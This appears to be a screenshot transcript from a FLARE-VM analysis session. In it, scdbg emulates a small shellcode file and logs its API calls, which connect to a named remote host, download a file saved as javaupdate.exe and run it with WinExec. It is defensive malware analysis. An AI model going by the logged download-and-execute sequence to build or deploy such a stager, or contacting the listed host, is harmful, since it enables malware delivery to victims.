 FLARE-VM 01/21/2025 07:48:36
PS C:\Users\BusySec\Desktop > scdbg.exe -f .\out.bin -s -1
Loaded 3c8 bytes from file .\out.bin
Initialization Complete..
Max Steps: -1
4010a4baLoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitThread(0)
Stepcount 5043413